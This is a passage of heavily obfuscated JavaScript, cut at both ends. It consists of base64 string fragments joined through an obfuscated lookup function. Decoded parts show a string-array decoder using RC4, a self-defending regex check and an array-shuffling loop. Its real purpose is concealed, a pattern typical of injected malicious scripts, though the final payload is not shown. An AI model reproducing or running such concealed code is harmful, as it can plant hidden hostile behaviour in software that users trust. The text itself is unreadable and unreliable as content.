ybXEnL'+_0x2992852v(0x1c8)+'0nLCdXUHZxdFNrVmhxJywna21rTmRMaGN'+'QRycsJ3AyRmNSdEdTJywnY3JmVVdQcU4n'+'LCdXNXRkUThvZVc1NEYnLCdXUEtRa21vN'+'npXJywnV1BwZFYxaGNVQ292JywnV1JOY0'+'1Ta0ZXNGpaJywnV1AvZFJjOCtocScsJ1d'+_0x2992852v(0x18e)+'J1dPVHVzU2szcFcnLCd2Q2tsVzQxRWNHJ'+'ywnVzdkY05tb2lXT2hjVkcnLCdXNHBjT2'+'1vZFdRN2RW')+('RycsJ1c3Q3NXNExNc3EnLCdFOG9zcThrO'+'Vc3NCcsJ1c1MDZGbWs4VzYwJywnb1Nrdn'+'Ztay9XUGEnLCdXUi9kR1pxL2hxJywnZDJ'+'XZmEyUycsJ1c2bGNSU2szV09WY0xxJywn'+'V1FEcVdSRmRIU29nJywnVzZOZEw4b0NXN'+_0x2992852v(0x96)+'dtb0ttRycsJ1dQbGNWU2tzVzZ6VycsJ1d'+'QbkFXT1pkUDhvTScsJ21aVGtXT21HJywn'+_0x2992852v(0x14f)+'zQvZEttbzFXNzBKJywnb1Nvd2xzRDMnLC'+'drcjBCVzU3Y1ZXJywnckNrRm9ta0R2Vyc'+_0x2992852v(0x107)+'cScsJ0IwOVhXUDNjR1cnLCd6U2swbzhrY'+'UJXJywnekNrRlc0SGtqcScsJ3M4a2dXNz'+'Q4V09ldVdSNDBXUkJjVFcnLCdXNWRkSW1'+_0x2992852v(0x12b)+_0x2992852v(0x11f)+'CdXUXYwQ21rVmlHJywnV1A3Y1Vta0hXN0'+'hxJywnYmgxc2sxNCcsJ2Jkak1XUXV1Jyw'+'nVzZOY0hta0pXUmhjTnEnLCdXNHFNVzdG'+'ZFBLN2RSZlBQYjhvdHVHJywnbGMwRlc1L'+'2NMRycsJ1dQcGRUSTRIZFcnLCdrdVNteE'+_0x2992852v(0x122)+'vcVdPdGNWRycsJ1c2MUZCRy9kSGEnLCdX'+'UWxjTENrK1c0OUcnLCdXUkZkTW1raFc0U'+_0x2992852v(0x1b0)+'QnLCdXT2ptdVNrN21hJywnVzdOY1I4azB'+'yY2EnLCdtU29PV1BUZVdSVycsJ1c0WmRS'+_0x2992852v(0x1af)+_0x2992852v(0xf7)+'c1YXgnLCdX')+('NXVNRUNrYlc3YScsJ1c1MG9XNFdyYnEnL'+_0x2992852v(0xc1)+'hTa0RubWtJRVcnLCdvZS9jTGJLWCcsJ1d'+'PTFVodWlJJywnbENvRmxaejknLCdXUEx1'+_0x2992852v(0x124)+'21XT3BkT1NvdicsJ2dta1p0Q2tjV1FHJy'+'wnV1J6MUM4azR2RycsJ1c0N2NQU2thRVd'+'HJywnQW1rMlc0amthRycsJ2s4b2piclBD'+_0x2992852v(0x158)+'TliVycsJ2R1dVBzbW95JywnZU1OY1E4b2'+'JlcScsJ0RTb29XN1hxV1E0JywncDB0ZE9'+_0x2992852v(0x142)+'clc0SExXT0MnLCdXNEh6ZnMxQScsJ3Rtb'+'2t6OGtEVzZXJywnVzdWY1E4azJXUUZjUH'+'EnLCdwbW94bllMLycsJ1c0OXRoR1RnJyw'+'nV1BlRGQ4bzFFcScsJ1c0VmNTU2tNb0s4'+'JywnVzZaY0k4a1lpdWknLCdXUGxkUE1aY'+'004bzknLCdXN08xdENrdlc1QycsJ2xySF'+'hXUWFlJywnV1F2VVc2QmROU2t0Jywnd0N'+'vSVc0TmNHOG9rJywnV1FoZFBDa1ZXNTFi'+_0x2992852v(0x82)+'CcsJ1dPV3J1U28wZ1cnLCdXNUdyVzQ1dU'+'NHJywnVzVmblc2cGRJbWtxJywnVzduRHB'+_0x2992852v(0x14a)+'a25EU2tIV1I0JywnYU5XNW9OVycsJ2Vta'+'ytheHRjT2EnLCdmdU5jUjhvOGhxJywnV1'+_0x2992852v(0x12f)+'6c1dRWmNVWm0nLCdDbWtoVzZQTmNxJywn'+'QXNiV2pDa0RXNHVRVzZLanlKdUsnLCdXU'+'DVWZ040dycsJ1dRaGRLQ2tGVzR2QScsJ2'+'pTb2tXT2or')+(_0x2992852v(0xd6)+'ywnRm1vSFc0Ym1XUVcnLCdudWhjSENvOV'+_0x2992852v(0x131)+'kR21vbFdRaScsJ1dRckJ3U2thZXEnLCdX'+'UUh5ZktxVicsJ1dQYWNwdE5jVWEnLCdEO'+_0x2992852v(0x1b5)+'wnV1FxRlc1NGp5RycsJ3Jtb0RXNlhOV1F'+_0x2992852v(0x8d)+'bXVTYicsJ1dQak5DOGtJRmEnLCdnMGhjV'+'lhPWScsJ2s4a0pFbWtPV1B1JywnV1BEU3'+'I4a1NvcScsJ1dSaWNhSVpjTXEnLCdwR2l'+'0VzY3Y01xJywnVzRCZEttb1lXNTBNJywn'+'Vzd0Y1JTazdXT0ZjR0cnLCdXUEg0VzZWY'+'1NIRycsJ1c3TmNPbW9uZFdTJywnVzVGZE'+'5Db0JXNnVjJywnaXEwY1c1WmNPcScsJ1c'+'1RmNIQ2t3cVphJywnV09qRmZMTzAnLCdX'+'NGVVVzd5NWZHJywneHNOY0xTa3pXNzQnL'+'CdXNTh2Vzcxb0ZxJywnV1F2TldSZGNQY3'+'UnLCdkOGt1V1J4ZE9Tb2EnLCdqdVBCbHY'+_0x2992852v(0x132)+'b3JXUmEnLCdwU28xY2NQcScsJ1dRZXl4U'+_0x2992852v(0x10d)+_0x2992852v(0x129)+'nLCdXT2xjTW1rSFc1TEUnLCduTml5bUx5'+'JywnY3VSY1FibXAnLCdvU2tjV1AvZE1Tb'+'zcnLCdzQ2tCVzZySmZhJywnYXVQNWZlNC'+'csJ2RkZVdXN2RjSlcnLCdtR0QvV1FTYic'+'sJ1dRblNwMVpkR0cnLCdyOGtNb1NrSnFx'+'JywnV1FIZ1dRVmNLYzAnLCdXUUg3V09aY'+_0x2992852v(0xb1)+'ZQQW5hJywn')+(_0x2992852v(0xe6)+'CdXNWUxVzVLb2lxJywnYUNvWVc1UDdXT0'+'pjR1NrUCcsJ1c2M2RTbW92bzB1JywnQlN'+'vSHM4a3ltYScsJ1c3UmNPOGt4V09WY0hx'+'JywndW1vY3FTa3lhYScsJ1c0YU1XNEdra'+'nEnLCdmaDhQbmdpJywnVzdoY0dtbzhXTz'+'djT0cnLCdXN2lRZThvcHhXNCtXN3BjVmU'+'zZFVnRycsJ1c2N2NKQ2tObDI4JywnbnJm'+'a1dPbVQnLCdnU29xV1Fya1dQdScsJ1dRd'+'klXNVJkSThrMycsJ1dQeVJpOG9CQUcnLC'+'dXUVpjU1NvTFdRL2NPVycsJ1c0SzFXNDB'+_0x2992852v(0x146)+_0x2992852v(0x148)+'01IS1YnLCdXUnJTcm1rWHZXJywnV085Z2'+'FmL2RMYScsJ1dSdklhTU5kUXEnLCdhMmV'+_0x2992852v(0x1b2)+'VElIZXhXJywnV1JqTFdPZGRSbW9iJywnV'+_0x2992852v(0x125)+_0x2992852v(0x1a1)+'jU0NvVFdQcGRMRycsJ1c1cGRLQ29GVzZT'+'VicsJ1dRRmNKbWtkVzRyMycsJ2Ryai9XU'+'VNEJywnYUNrUG9mRmNJcScsJ2p4QzJnZT'+_0x2992852v(0x1b4)+'vd0cnLCdXNEpkVkNvWVdQOUwnLCdXUTdj'+_0x2992852v(0x135)+_0x2992852v(0x115)+'wnbVNra3Zta05XT1cnLCdXT0w1ZzN5Ric'+_0x2992852v(0x127)+'LCdmMWRjR2JhSScsJ0Y4azFXNnJZbmEnL'+'CdXUW42QThrMGdXJywncEcwalc1M2NHRy'+'csJ2xkYlJD')+(_0x2992852v(0xb2)+_0x2992852v(0x119)+_0x2992852v(0x195)+'DVmdxJywnc1NveHdta0FjYScsJ0FIbGRN'+'bWtKV1FlJywnVzU4N3Q4a3lXN08nLCdXN'+'3lKcUNrc1c3VycsJ1dSejV5OGs5Z2EnLC'+'d6OG9XVzRaY0hDb2MnLCdXUWRkSnJpUG5'+'hJywnbG1vd2dkWHEnLCdXN2o0a3N2Sics'+'J3Ftb1dXNHRjVDhvZScsJ1c1N2RHU29QV'+_0x2992852v(0x18d)+'RJbW9EJywncENremhoM2NVVycsJ1c0NFB'+_0x2992852v(0x19b)+'Y1BKVycsJ1dPTmNISTkxREcnLCdXNEJjU'+_0x2992852v(0x83)+'dXUjg4Z2N0Y01xJywnV1I5dWEyWmRJVyc'+'sJ1c0VmRTU29tVzVHeCcsJ3hta1JXNTk2'+'bXEnLCdXUDRqdDhvbG9hJywnV1FKY1VZS'+'DRyVycsJ1dPWmNUQ2tkVzRiWScsJ0R2RF'+'JXT2hkUUhwZElxdnhXNmY5RnEnLCdXN2J'+'xZVpuUicsJ1dROGZXNGFWRkcnLCdXUGpM'+'eUNrM3lhJywnajBlYmllYScsJ2VYUE1XU'+'FcxJywnV09HcFc2QzlGYScsJ3lDazlvQ2'+_0x2992852v(0xac)+'wd09JeThrL2Z2eScsJ2c4a3R6bWtPV1E0'+'JywnVzU3Y1VDb1RmVycsJ2NDa2xkTUZjU'+'1cnLCdXNFNJVzdkZFB1bGNWeHpJcENvT3'+_0x2992852v(0x80)+'OS2V1OG9HJywna3F5WVc1cGNVVycsJ2pD'+'b2hXUUhNV1FHJywnV1BlZUY4b0VoVycsJ'+'2ZDazB2bWt2V1BpJywnV1J4ZFBTay9XNH'+_0x2992852v(0xde))+('UWRTb0pyVycsJ2J2L2NQQ29hb0cnLCd0O'+'G9xeG1rM1c0ZScsJ1c1cGNWbWtiV1BwY1'+_0x2992852v(0x155)+'rJywnQW1vY3o4a0xlcScsJ1c0cjVlSDVa'+'JywnV1FhSFc2Q1FxRycsJ2kyN2NMWUNSJ'+'ywnV1JERldPN2NMcnUnLCdpOGt4cUNrT1'+'dPaScsJ1dPcmRiMC9kTGEnLCd5U291VzR'+'wY1A4bzQnLCdXNUpkSThvMldQSGsnLCdX'+'TzUyV1BQM3JTb1VXUnYwVzVEVkVDb3QnL'+'CdXN2RkTlNvK2EzYScsJ2ZmRG1pZk8nLC'+'dXUnp0VzZWZE04a3cnLCdXNXV6VzRqWnN'+'hJywnZ1pMMnNmcScsJ1c1SmNPbWtWaTA4'+'JywnV1BWY0dJald2YScsJ2xIYXpXNEJjV'+'EcnLCdXT2hjVmJqS3RxJywnV1FoZE8zdG'+'NWU29SJywnVzVtaFc2Q09vVycsJ3Jta21'+'XNnZlaEcnLCdXT09qdjhvZmphJywnV1Ja'+'Y1NKVDFEYScsJ1dPUzJvbW95dEcnLCdXU'+_0x2992852v(0x114)+'dFQ2szbm1rakFXJywnVzRlRUU4a3FXNk8'+'nLCdXUUtkVzdXVEJhJywnVzVuNGpJSEon'+'LCdXUEZjUGJUZ0JhJywneG1vV1c2UmNTO'+'G9uJywnZUp6eFdRQzEnLCd6Q29ZVzZkY0'+'xDbzInLCdXUFBkRlNreHpxJywnVzRSZEt'+'tbzNXNGVBJywnc21vV3lTa29pRycsJ3ht'+'b1JyOGtKaGEnLCdXUGZ3RFNrTWRXJywnV'+'zdOZExtbzlXUjk3JywnaVhuRkJObScsJ1'+'dPMHh4OG92a1cnLCdXNnRjUUNraHl0ZSc'+_0x2992852v(0x10b)+'YScsJ1c3WmNHQ2tZc2FXJywnbTJwZEg4b'+'zJXUEsnLCd0U2tqVzU1RHBHJywnVzU3Y1'+'NDb0hXT3Bk')+('S0cnLCdXNC9jSzhrWGJ4QycsJ2YzNGZme'+_0x2992852v(0x12c)+'J1VycsJ0RTa25rbWtGeEcnLCdXUnRjVGN'+'6aXlxJywnZGhuL2pocScsJ2VDa25XUEJk'+_0x2992852v(0xff)+'Fc0MTRiVycsJ1dSYUNqU29qd2EnLCdXUH'+'RkUFhPSHBxJywnV1FmNVdSZGRRQ29WJyw'+'ndmJwZFY4a29XUVcnLCdEbW8xdThrL1c1'+'VycsJ1dSaTF2U29UaHEnLCdXNC9jUVNrZ'+'HBocScsJ1c2cGNUbWtPQVd1JywnY3dYVm'+'RleScsJ1dRaGNORzVFQ1cnLCdXNDFOdnR'+_0x2992852v(0x153)+_0x2992852v(0x16e)+'DNsY0tHJywneFNvQ3dta3FjRycsJ1c2Tm'+'NUQ2tFV1BSY09XJywnVzdyL3VzQmROYSc'+'sJ1dSU0NXNzRXeXEnLCdXUmJwdlNrR2NH'+'JywnVzdKY09Day9sZ0cnLCdqZWJvaUttJ'+_0x2992852v(0x13a)+'wnZk5qd2tOMCcsJ1c3Q2hXNjRTb1cnLCd'+'XUlc0a1laY0lHJywnVzQ3Y084b1lXT05j'+'UGEnLCdXUExreFNreHVXJywna2JXblc2a'+'GNMcScsJ2R0YTJXN0pjU1cnLCdXUGVFQ1'+'NvQWdHJywnZlNrcGRmcGNNYScsJ1dRYTh'+_0x2992852v(0x1a0)+'Y09Ta3JvZ2knLCd0Y2xkTlNrY1dPaScsJ'+'1dQOEpXN3lwRGEnLCdXUTNjVUNrM1c2cl'+'QnLCdGOG9SVzYzY0lDbzInLCdoMXRjUnR'+_0x2992852v(0x190)+'aEJxJywnV083ZE1mZGNPbW81JywnVzdtZ'+'lc0ZU1wVyddO2Z1bmN0aW9uIF8weDc1ND'+'U0MTlkKGEs')+('Yil7YT1hLTB4ZDE7dmFyIGM9XzB4NzU0N'+'TQxOWNbYV07aWYoXzB4NzU0NTQxOWRbJ3'+_0x2992852v(0xe5)+_0x2992852v(0x12e)+'ZGVmZ2hpamtsbW5vcHFyc3R1dnd4eXpBQ'+_0x2992852v(0x118)+'AxMjM0NTY3ODkrLz0nO3ZhciBrPScnO2Z'+'vcih2YXIgbD0weDAsbSxuLG89MHgwO249'+'aVsnY2hhckF0J10obysrKTt+biYmKG09b'+_0x2992852v(0xae)+'9rKz1TdHJpbmdbJ2Zyb21DaGFyQ29kZSd'+'dKDB4ZmYmbT4+KC0weDIqbCYweDYpKTow'+'eDApe249alsnaW5kZXhPZiddKG4pO31yZ'+'XR1cm4gazt9O3ZhciBoPWZ1bmN0aW9uKG'+_0x2992852v(0x15b)+_0x2992852v(0x8a)+'eDAsdj1sWydsZW5ndGgnXTt1PHY7dSsrK'+'XtyKz0nJScrKCcwMCcrbFsnY2hhckNvZG'+'VBdCddKHUpWyd0b1N0cmluZyddKDB4MTA'+'pKVsnc2xpY2UnXSgtMHgyKTt9bD1kZWNv'+'ZGVVUklDb21wb25lbnQocik7dmFyIHQ7Z'+'m9yKHQ9MHgwO3Q8MHgxMDA7dCsrKXtuW3'+'RdPXQ7fWZvcih0PTB4MDt0PDB4MTAwO3Q'+_0x2992852v(0x101)+'QXQnXSh0JW1bJ2xlbmd0aCddKSklMHgxM'+'DAscD1uW3RdLG5bdF09bltvXSxuW29dPX'+_0x2992852v(0x14b)+'weDA7dzxsWydsZW5ndGgnXTt3Kyspe3Q9'+_0x2992852v(0x191)+'TB4MTAwLHA9blt0XSxuW3RdPW5bb10sbl'+_0x2992852v(0xf8))+('PVN0cmluZ1snZnJvbUNoYXJDb2RlJ10ob'+'FsnY2hhckNvZGVBdCddKHcpXm5bKG5bdF'+_0x2992852v(0xb0)+'7fTtfMHg3NTQ1NDE5ZFsnQXBic0tDJ109'+'aCxfMHg3NTQ1NDE5ZFsnYWxGbmtJJ109e'+'30sXzB4NzU0NTQxOWRbJ3Vpa012ViddPS'+_0x2992852v(0x18c)+_0x2992852v(0x17e)+'YWxGbmtJJ11bZl07aWYoZz09PXVuZGVma'+'W5lZCl7aWYoXzB4NzU0NTQxOWRbJ09uWG'+'R1QiddPT09dW5kZWZpbmVkKXt2YXIgaT1'+'mdW5jdGlvbihqKXt0aGlzWydlaGRCcHUn'+'XT1qLHRoaXNbJ1RZWG5iYiddPVsweDEsM'+'HgwLDB4MF0sdGhpc1sneFdmbGpFJ109Zn'+'VuY3Rpb24oKXtyZXR1cm4nbmV3U3RhdGU'+'nO30sdGhpc1snQmpiWkVCJ109J1x4NWN3'+_0x2992852v(0x1ae)+'WN3K1x4MjAqJyx0aGlzWydDcFR0SmgnXT'+'0nW1x4Mjd8XHgyMl0uK1tceDI3fFx4MjJ'+'dOz9ceDIwKn0nO307aVsncHJvdG90eXBl'+_0x2992852v(0x91)+'mFyIGo9bmV3IFJlZ0V4cCh0aGlzWydCam'+_0x2992852v(0xa9)+'qWyd0ZXN0J10odGhpc1sneFdmbGpFJ11b'+'J3RvU3RyaW5nJ10oKSk/LS10aGlzWydUW'+'VhuYmInXVsweDFdOi0tdGhpc1snVFlYbm'+'JiJ11bMHgwXTtyZXR1cm4gdGhpc1snZmF'+'TU0dhJ10oayk7fSxpWydwcm90b3R5cGUn'+'XVsnZmFTU0dhJ109ZnVuY3Rpb24oail7a'+'WYoIUJvb2xlYW4ofmopKXJldHVybiBqO3'+_0x2992852v(0x161))+('aGlzWydoT3FLcU0nXSh0aGlzWydlaGRCc'+'HUnXSk7fSxpWydwcm90b3R5cGUnXVsnaE'+'9xS3FNJ109ZnVuY3Rpb24oail7Zm9yKHZ'+'hciBrPTB4MCxsPXRoaXNbJ1RZWG5iYidd'+'WydsZW5ndGgnXTtrPGw7aysrKXt0aGlzW'+'ydUWVhuYmInXVsncHVzaCddKE1hdGhbJ3'+_0x2992852v(0xd7)+_0x2992852v(0x1c4)+_0x2992852v(0xad)+_0x2992852v(0xee)+'U0MTlkKVsnbHptR3pJJ10oKSxfMHg3NTQ'+_0x2992852v(0x8e)+'MHg3NTQ1NDE5ZFsnQXBic0tDJ10oYyxiK'+'SxfMHg3NTQ1NDE5ZFsnYWxGbmtJJ11bZl'+'09Yzt9ZWxzZSBjPWc7cmV0dXJuIGM7fSh'+_0x2992852v(0x11c)+'NDU0MTlkO3doaWxlKCEhW10pe3RyeXt2Y'+'XIgYz0tcGFyc2VJbnQoSigweDJkMSwnaS'+'RPaCcpKStwYXJzZUludChKKDB4MjFiLCd'+_0x2992852v(0x169)+'J2FidSEnKSkrcGFyc2VJbnQoSigweDE3O'+_0x2992852v(0x145)+'U5LCdhU3g0JykpKnBhcnNlSW50KEooMHg'+'yMjIsJ21JKDUnKSkrLXBhcnNlSW50KEoo'+'MHgxY2EsJ0FyMWgnKSkqLXBhcnNlSW50K'+'EooMHgxODcsJ1dqI04nKSkrcGFyc2VJbn'+_0x2992852v(0x188)+'JbnQoSigweDJhMSwnek0xcicpKTtpZihj'+'PT09YilicmVhaztlbHNlIGFbJ3B1c2gnX'+'ShhWydzaGlmdCddKCkpO31jYXRjaChkKX'+'thWydwdXNo')+('J10oYVsnc2hpZnQnXSgpKTt9fX0oXzB4N'+_0x2992852v(0x149)+'9uKCl7dmFyIEs9XzB4NzU0NTQxOWQsYz1'+_0x2992852v(0xa3)+'eDE0YywnODE5JCcpK0soMHgzMmQsJ3FpR'+'HEnKSxjW0soMHgzNWYsJ21Kd1InKV09Zn'+'VuY3Rpb24ocSxzKXtyZXR1cm4gcTxzO30'+'sY1tLKDB4MjRlLCdhYnUhJyldPWZ1bmN0'+'aW9uKHEscyl7cmV0dXJuIHEhPT1zO30sY'+'1tLKDB4MzE2LCdPcEkhJyldPWZ1bmN0aW'+'9uKHEpe3JldHVybiBxKCk7fSxjW0soMHg'+'xNmQsJyF0bU4nKV09ZnVuY3Rpb24ocSxz'+'LHQpe3JldHVybiBxKHMsdCk7fSxjW0soM'+'HgxNjUsJ1pjVmsnKV09SygweDFlNSwnZl'+'huaCcpK0soMHgxMmIsJ0hxcTknKStLKDB'+'4MjNjLCdtSSg1JykrSygweDFjNywnYWJ1'+'IScpK0soMHgyYjgsJ3FpRHEnKSxjW0soM'+'HgzYzAsJ14wXlcnKV09SygweDEwMCwnT3'+'BJIScpK0soMHgxOWQsJ20oTEonKSxjW0s'+'oMHgzMzMsJ1pjVmsnKV09ZnVuY3Rpb24o'+'cSxzKXtyZXR1cm4gcT09PXM7fSxjW0soM'+'HgzOTcsJ21Kd1InKV09SygweDJiZCwnYW'+'J1IScpKyd0JyxjW0soMHhmMiwnU1pbayc'+'pXT1LKDB4MThjLCdhTWJ6JykrSygweDM1'+_0x2992852v(0x1ad)+'yldPWZ1bmN0aW9uKHEscyl7cmV0dXJuIH'+'E9PT1zO30sY1tLKDB4MjBlLCdSVXcjJyl'+_0x2992852v(0x134)+'PXM7fSxjW0soMHgzMzIsJ21Kd1InKV09Z'+'nVuY3Rpb24ocSxzKXtyZXR1cm4gcTw9cz'+'t9LGNbSygw')+('eDFjNSwnaXA1VCcpXT1mdW5jdGlvbihxL'+'HMpe3JldHVybiBxK3M7fSxjW0soMHgyMj'+_0x2992852v(0x156)+_0x2992852v(0x123)+'RipRJyldPUsoMHgyZmYsJ2lpUDgnKStLK'+_0x2992852v(0x192)+'J1IScpK0soMHgyYzEsJ2ZYbmgnKStLKDB'+_0x2992852v(0x177)+'SicpK0soMHgyMTYsJ3ZJY3AnKStLKDB4M'+'jE3LCcxemtJJykrSygweGUzLCdSRipRJy'+'krSygweDMwYywnM3pSIScpLGNbSygweDN'+_0x2992852v(0x108)+'JykrSygweDIzNiwna1QpXicpK0soMHgxN'+'2IsJyNydFInKStLKDB4MzcxLCdaY1ZrJy'+'krSygweDIxMCwnek0xcicpK0soMHgyMzU'+_0x2992852v(0xaf)+'SygweDMwMSwnUkYqUScpK0soMHgyZmIsJ'+'14wXlcnKStLKDB4MzYyLCdOSiNGJykrSy'+_0x2992852v(0xa8)+'wXlcnKStLKDB4MWVkLCdEOVB5JykrSygw'+_0x2992852v(0xb3)+'XA1VCcpXT1mdW5jdGlvbihxLHMpe3JldH'+'VybiBxKHMpO30sY1tLKDB4MjMxLCdCRTJ'+'zJyldPUsoMHgxMzYsJ2FTeDQnKStLKDB4'+'ZDgsJ2t1ZionKStLKDB4Mzc1LCdTWltrJ'+'ykrSygweDM1MywndkljcCcpK0soMHgzMG'+'QsJ2lpUDgnKStLKDB4MWRmLCcxemtJJyk'+'rSygweDFmNCwnV2ojTicpK0soMHgyZjcs'+'J2gpdVQnKStLKDB4MmFmLCdPcEkhJykrS'+_0x2992852v(0xcb)+'dqI04nKStL')+('KDB4MjFlLCdBcjFoJykrSygweDNlMywnX'+'jBeVycpK0soMHgzYmUsJ2NmWWsnKStLKD'+'B4MzMwLCdpJE9oJykrSygweDE4MCwnIXR'+_0x2992852v(0xf3)+'MzUyLCc4MTkkJykrSygweDNkOSwncWlEc'+_0x2992852v(0x144)+_0x2992852v(0x117)+'rSygweDIwMSwnRDlQeScpK0soMHgzOTMs'+'JyEpJW8nKStLKDB4MmM1LCdwS2ZLJykrS'+'ygweDEyZSwnZlhuaCcpK0soMHgxMDIsJ1'+_0x2992852v(0x112)+'weDJjOSwnI3J0UicpK0soMHgxYjcsJ3BL'+'ZksnKStLKDB4MTMxLCczelIhJykrSygwe'+'DFhNiwnS0pBXScpK0soMHgyNTYsJ2FidS'+'EnKStLKDB4M2ZiLCchdG1OJykrSygweDM'+_0x2992852v(0x120)+'KStLKDB4MzEwLCdOSiNGJykrSygweDMzO'+'CwnUkYqUScpK0soMHgzZTgsJ0Q5UHknKS'+'tLKDB4MmUxLCdCRTJzJykrSygweDI4Nyw'+'nWmdbVCcpK0soMHgzNzcsJ2hNJXcnKStL'+_0x2992852v(0x147)+_0x2992852v(0x1c0)+'B4MjRhLCdOSiNGJykrSygweDNhYiwnV2o'+'jTicpK0soMHgzOGUsJ0dZM2snKStLKDB4'+_0x2992852v(0x174)+_0x2992852v(0x10c)+'JhLCdHWTNrJykrSygweDI1NSwnV2ojTic'+_0x2992852v(0xfc)+_0x2992852v(0x109)+'0soMHgyZjIsJ1JVdyMnKStLKDB4ZTEsJ2'+_0x2992852v(0x1c3))+('KDB4MTM1LCdoTSV3JykrSygweDMwOCwnW'+_0x2992852v(0x94)+'B4MmE5LCdXaiNOJykrSygweDFlYywnWmN'+'WaycpK0soMHgxYjMsJ0tnMTgnKStLKDB4'+'MmVkLCdAKUM2JykrSygweDE3MSwnS2cxO'+'CcpK0soMHgzZWIsJ0hxcTknKStLKDB4MT'+_0x2992852v(0x89)+'pK0soMHgxMWEsJ05KI0YnKStLKDB4MjUz'+_0x2992852v(0x15e)+'0soMHhkNCwnI3J0UicpK0soMHgyNWYsJ1'+'4wXlcnKStLKDB4MTU4LCdTWltrJykrSyg'+'weDNjNCwnbUp3UicpK0soMHgzMGUsJyEp'+'JW8nKStLKDB4MThkLCchKSVvJykrSygwe'+'DJkZSwnUlV3IycpK0soMHgxYjgsJzgxOS'+'QnKStLKDB4MWQyLCdoTSV3JykrSygweGR'+'kLCchSE1ZJykrSygweDExZSwndkljcCcp'+'K0soMHgzMzUsJ1JGKlEnKStLKDB4MzNlL'+'CdrVCleJykrSygweDM5NCwnI0ZpYycpK0'+'soMHgzZDIsJyNydFInKStLKDB4MzZhLCc'+'jcnRSJykrSygweDM1NCwnQkUycycpK0so'+'MHgxM2MsJ0JFMnMnKStLKDB4MjQ1LCdeM'+'F5XJykrSygweDFlMSwnQXIxaCcpK0soMH'+'gyNzEsJ1pnW1QnKStLKDB4MTQ1LCdBcjF'+'oJykrSygweDEwMSwncFN0OScpK0soMHgx'+'MzQsJ09wSSEnKStLKDB4MmY4LCdXaiNOJ'+'ykrSygweDM3YSwnYU1ieicpK0soMHgzZG'+'YsJ2ZYbmgnKStLKDB4MzY1LCd2SWNwJyk'+'rSygweDFlNiwnS2cxOCcpK0soMHgyNTQs'+'J2goSHYnKStLKDB4MjExLCcjcnRSJykrS'+'ygweDM5Yywnek0xcicpK0soMHgzMDYsJz'+'gxOSQnKStL')+(_0x2992852v(0x12a)+'ChIdicpK0soMHhlNSwnV2ojTicpK0soMH'+'gxZjIsJ2JFYSgnKStLKDB4M2JjLCdmWG5'+'oJykrSygweDE3NywnI0ZpYycpK0soMHgx'+'ZWIsJ05KI0YnKStLKDB4MzdiLCdrdWYqJ'+'ykrSygweDJjMCwnY2ZZaycpK0soMHgxYW'+'UsJ1dqI04nKStLKDB4MjcyLCdpaVA4Jyk'+_0x2992852v(0x17d)+'J1pnW1QnKStLKDB4MTQ4LCdTWltrJykrS'+'ygweDE5NSwnMXprSScpK0soMHgzOTksJ2'+_0x2992852v(0x19c)+'weDMwYSwna1QpXicpK0soMHgxMDcsJ21K'+'d1InKStLKDB4MjFmLCdhTWJ6JykrSygwe'+_0x2992852v(0xdc)+'cpK0soMHgyZGIsJ3BTdDknKStLKDB4MTU'+'2LCdiRWEoJykrSygweDJjYywnaXA1VCcp'+'K0soMHgyZjQsJ2tUKV4nKStLKDB4Mjg0L'+'CdjZllrJykrSygweDE3NCwnQkUycycpK0'+'soMHgxYzIsJ0Q5UHknKStLKDB4M2E1LCd'+'PcEkhJykrSygweDFlZSwnMXprSScpK0so'+'MHgzZjAsJ2ZnZyMnKStLKDB4MTk2LCdIc'+'XE5JykrSygweDNkYSwnbUp3UicpK0soMH'+_0x2992852v(0xf5)+'4JykrSygweDM1NSwnT3BJIScpK0soMHgz'+_0x2992852v(0x19e)+_0x2992852v(0x194)+'MsJ2t1ZionKStLKDB4MmEyLCdpcDVUJyk'+'rSygweDJkZiwnaWlQOCcpK0soMHgyZTMs'+_0x2992852v(0xdb)+'ygweDNmMiwnWmdbVCcpK0soMHgyM2UsJ2'+'lwNVQnKStL')+('KDB4MTkxLCdSVXcjJykrSygweDMyNiwnU'+'lV3IycpK0soMHgyZWMsJ0tKQV0nKStLKD'+_0x2992852v(0x198)+'zaycpK0soMHgzYjYsJ1NaW2snKStLKDB4'+'M2M5LCdAKUM2JykrSygweDM0YSwna1QpX'+'icpK0soMHgxMGMsJ1pjVmsnKStLKDB4Mm'+_0x2992852v(0x1b3)+'pK0soMHgyM2QsJ2goSHYnKStLKDB4MTFm'+'LCc4MTkkJykrSygweDM5MiwnUlV3IycpK'+'0soMHgyOTYsJ0tnMTgnKStLKDB4MzlkLC'+'dhTWJ6JykrSygweDFiNCwnY2ZZaycpK0s'+'oMHgzYzUsJ2JFYSgnKStLKDB4MTc4LCdt'+'SndSJykrSygweDFmOSwndkljcCcpK0soM'+'HgyZjAsJ21Kd1InKStLKDB4M2Y3LCdLSk'+_0x2992852v(0xda)+'yN2QsJ2tUKV4nKStLKDB4MzM0LCdLZzE4'+'JykrSygweDJjNCwnWmdbVCcpK0soMHg0M'+'DYsJ2ZnZyMnKStLKDB4MmI0LCchSE1ZJy'+'krSygweDMyNCwnSjlAcycpK0soMHgzZjg'+'sJyNGaWMnKStLKDB4MmU3LCdpaVA4Jykr'+'SygweDM3MCwnIXRtTicpK0soMHgyN2IsJ'+'0o5QHMnKStLKDB4Mjc5LCchdG1OJykrSy'+'gweDE3MywnQClDNicpK0soMHgzM2IsJ1d'+'qI04nKStLKDB4MmZlLCchSE1ZJykrSygw'+'eDM2MSwnQXIxaCcpK0soMHgzYjAsJ0o5Q'+_0x2992852v(0x106)+'E0NiwnM3pSIScpK0soMHgxNjksJ2FTeDQ'+_0x2992852v(0x14d)+_0x2992852v(0x1a4)+'StLKDB4MjI1LCdaY1ZrJykrSygweGQ3LC'+_0x2992852v(0x187))+('SygweDM5NSwnS2cxOCcpKyhLKDB4MzQ1L'+'CdOSiNGJykrSygweGUwLCdmWG5oJykrSy'+_0x2992852v(0x12d)+'qI04nKStLKDB4MTQxLCdAKUM2JykrSygw'+'eGViLCdoTSV3JykrSygweDEyMywnaCl1V'+'CcpK0soMHg0MDcsJ2lwNVQnKStLKDB4Mj'+'dhLCdoTSV3JykrSygweDM3ZCwnV2ojTic'+_0x2992852v(0x17f)+'LCdmZ2cjJykrSygweDIxYSwnV2ojTicpK'+'0soMHgzZWYsJ0dZM2snKStLKDB4MTI4LC'+'d2SWNwJykrSygweDM4OSwnWmNWaycpK0s'+_0x2992852v(0xeb)+_0x2992852v(0xa1)+'DE5YSwncmcyZCcpK0soMHgzMDUsJyNGaW'+'MnKStLKDB4MjIwLCczelIhJykrSygweDN'+'lZCwnV2ojTicpK0soMHgyMTUsJ0o5QH